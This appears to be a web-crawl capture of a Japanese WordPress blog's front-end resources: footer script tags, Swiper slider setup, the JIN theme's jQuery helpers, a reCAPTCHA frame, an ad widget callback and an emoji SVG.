<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/iroirog.info\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"8187882e76","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.12.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/common.js?ver=6.2.8' id='cps-common-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/jin_h_icons.js?ver=6.2.8' id='jin-h-icons-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/js/swiper.min.js?ver=6.2.8' id='cps-swiper-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.6.3/js/all.js?ver=6.2.8' id='fontowesome5-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/followwidget.js?ver=6.2.8' id='cps-followwidget-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-tracking","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

<script>
	var mySwiper = new Swiper ('.swiper-container', {
		// Optional parameters
		loop: true,
		slidesPerView: 5,
		spaceBetween: 15,
		autoplay: {
			delay: 2700,
		},
		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},
		breakpoints: {
              1024: {
				slidesPerView: 4,
				spaceBetween: 15,
			},
              767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
        }
	});
	
	var mySwiper2 = new Swiper ('.swiper-container2', {
	// Optional parameters
		loop: true,
		slidesPerView: 3,
		spaceBetween: 17,
		centeredSlides : true,
		autoplay: {
			delay: 4000,
		},

		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},

		breakpoints: {
			767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
		}
	});

</script>
<div id="page-top">
	<a class="totop"><i class="jic jin-ifont-arrowtop"></i></a>
</div>

</body>
</html>
<link href="https://fonts.googleapis.com/css?family=Quicksand" rel="stylesheet">
<link href="https://fonts.googleapis.com/earlyaccess/notosansjapanese.css" rel="stylesheet" />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kEbBfbgUc34u-ESpcZDcRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769462933909');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://iroirog.info/wp-content/themes/jin/js/common.js?ver=6.2.8
body_size: 1406
content:
// JavaScript Document


// Androidのユーザーエージェント判別（CSSハック用）
(function($){
	if ( navigator.userAgent.indexOf('Android') > 0 ) {
		$("body").addClass("android");
	}
})(jQuery);


//YouTubeの全画面表示対策
(function($){
	var remove = function(){
		$('#sidebar').removeClass('animate');
	};
	setTimeout(remove, 1700);
})(jQuery);


//トップペ戻るボタン
(function($){
  $(window).scroll(function(){
	  
    var now = $(window).scrollTop();
    //最上部から現在位置までの距離(now)が600以上
    if(now > 600){
      //[#page-top]をゆっくりフェードインする
      $('#page-top').fadeIn('slow');
      //それ以外だったらフェードアウトする
    }else{
      $('#page-top').fadeOut('slow');
    }
  });
  //ボタン(id:move-page-top)のクリックイベント
  $(document).on('click', '.totop', function(){
  //ページトップへ移動する
  $('body,html').animate({
          scrollTop: 0
      }, 200);
  });
})(jQuery);

	
(function($){
	$(window).on('load resize',function(){

		var eventTrigger = $('.tabBtn-mag li');//イベントの引き金となる要素

		//高さの調整
		var parentDiv = $('.toppost-list-box-inner');//高さを与える要素
		var hGet = $('.toppost-list-box .autoheight');//高さを持っている要素
		var childrenH;//height設定用変数の宣言

		eventTrigger.on('click',function(){
			var numver = $(this).index();//クリックされた要素のindex番号を取得
			if($(this).hasClass('first-tab')){
				return;
			}else{
				$('.first-tab').removeClass('first-tab');
				$(this).addClass('first-tab');

				$('.hFind').removeClass('hFind');
				hGet.eq(numver).addClass('hFind');
			}

			//クリックした要素の番号と同じindex番号を持つ子要素の高さを設定
			childrenH = $('.hFind').outerHeight();//高さを取得（marginを含めた）
			parentDiv.css({height:childrenH});//要素の高さを親要素に指定
		});
	});
})(jQuery);



//マガジンタイプのインフィード広告のタブレット端末の非表示設定
(function($){
	$(document).ready(function() {
		var w_Size = window.innerWidth;
		if( w_Size <= 838 ){
			$(".pconly").remove();
		}
	});
})(jQuery);


//シンタックスハイライターの行番号クラスをつける
(function($){
	$(document).ready(function() {
		$('.cps-post-main-box pre').addClass('line-numbers');
	});
})(jQuery);


//アコーディオンボックスの開閉
(function($){
    $('.jin-ac-box01-title').click(function(){
		$(this).toggleClass("open");
        $(this).next().toggleClass("open");
    });
	$('.jin-ac-box02-title').click(function(){
		$(this).toggleClass("open");
        $(this).next().toggleClass("open");
    });
})(jQuery);

/*画像の外部リンクの後ろにアイコンがつかないようにする
(function($){
	$(document).ready(function() {
		$('a').has('img').addClass('remove-icon');
	});
})(jQuery);
*/

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://click.speee-ad.jp/v1/recwid?url=https%3A%2F%2Firoirog.info%2Fbts%2Fhitogara-sutahhu%2F&ft=1&placement_id=4215&placement_code=iroirog_pc&v=4.3.0&device=1&os=2&ref=&cb_name=uzWidgetCallback0&sess_id=4164947b-507d-1553-1da1-d5a5dae2682d&ext=&cb=1769462929918
body_size: 117
content:
uzWidgetCallback0({"uuid":"aaf7f505-0651-4253-9b6b-808a79e5eae4","opt_out":false})


--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f41d.svg
body_size: 769
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#31373D" d="M27.816 23.464c.299-1.148.465-2.318.465-3.464 0-4.161-2.122-6.779-5.258-8.035.417-1.008.665-2.108.665-3.2 0-1.581-.495-2.498-1.315-3.032 1.091-.482 2.517-1.5 3.027-2.011.781-.781.94-1.889.354-2.475-.586-.586-1.693-.428-2.475.354-.611.611-1.948 2.53-2.223 3.619C20.172 5.025 19.126 5 18 5c-1.125 0-2.172.025-3.055.219-.275-1.089-1.612-3.007-2.223-3.619-.781-.781-1.889-.94-2.475-.354-.585.587-.427 1.694.354 2.476.511.511 1.937 1.529 3.027 2.011-.821.533-1.316 1.451-1.316 3.032 0 1.093.248 2.192.665 3.2C9.841 13.221 7.719 15.839 7.719 20c0 1.146.167 2.317.465 3.464v.023l.006-.003c1.209 4.621 4.643 8.847 8.812 9.44L17 33c0 1.657.448 3 1 3 .553 0 1-1.343 1-3 0-.026-.002-.049-.003-.075 4.169-.593 7.604-4.819 8.813-9.44l.006.003v-.024z"/><path d="M14.624 19h6.752c-1.462-1.424-2.615-2.881-3.106-4h-.54c-.491 1.119-1.644 2.576-3.106 4zm-5.378 4c-.361.187-.715.349-1.062.488.32 1.219.799 2.407 1.401 3.512h16.83c.602-1.105 1.082-2.293 1.401-3.512-.347-.139-.701-.301-1.063-.488H9.246zm3.593 8c1.518 1.234 3.278 2 5.161 2 1.884 0 3.643-.766 5.162-2H12.839z" fill="#FFCC4D"/><path fill="#CCD6DD" d="M18 13.505c0 2.647-7.858 8.584-12 8.584s-6-2.443-6-5.09c0-2.646 1.858-4.495 6-4.495 4.143.001 12-1.644 12 1.001zm0 0c0 2.647 7.857 8.584 12 8.584s6-2.443 6-5.09c0-2.646-1.857-4.495-6-4.495s-12-1.644-12 1.001z"/><path fill="#99AAB5" d="M2 19c-.552 0-1-.447-1-1 0-.551.446-.999.998-1 .048 0 4.949-.07 13.596-3.914.505-.227 1.096.002 1.32.507.225.505-.003 1.096-.507 1.32C7.317 18.953 2.213 19 2 19zm32 0c-.213 0-5.316-.047-14.406-4.086-.505-.224-.731-.815-.508-1.32.225-.504.817-.732 1.32-.507C29.054 16.93 33.954 17 34.003 17c.551.003.997.452.996 1.003-.002.551-.448.997-.999.997z"/></svg>